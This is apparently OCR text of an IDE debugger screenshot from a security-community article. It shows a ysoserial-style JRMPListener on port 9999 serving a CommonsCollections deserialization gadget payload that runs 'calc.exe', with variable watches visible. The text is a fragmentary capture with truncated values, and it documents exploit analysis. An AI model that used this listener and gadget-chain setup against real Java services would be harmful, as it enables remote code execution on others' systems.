 try {
int port = Integer.parseInt(args[ 0 ]); args: ["9999", "CommonsCollecti...", "calc.
System.err.println("* Opening JRMP listener on " + port);
JRMPListener c = new JRMPListener(port, payloadObject); payloadObject: AnnotationInv
c.run(); c: JRMPListener@658
}
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter) Java
instance = Cannot find local variable 'instance'
p args = {String[3]@494} ["9999", "CommonsCollecti...", "calc.exe"]
payloadObject = {AnnotationInvocationHandler@597}
01 port = 9999
c = {JRMPListener@658}
f port = 9999
f payloadObject = {AnnotationInvocationHandler@597}
f ss = {ServerSocket@659} "ServerSocket[addr=0.0.0.0/0.0.0.0,localport=9999]"
f waitLock = {Object@660}
f exit = false
f hadConnection = false
f classpathUrl = null
先知社区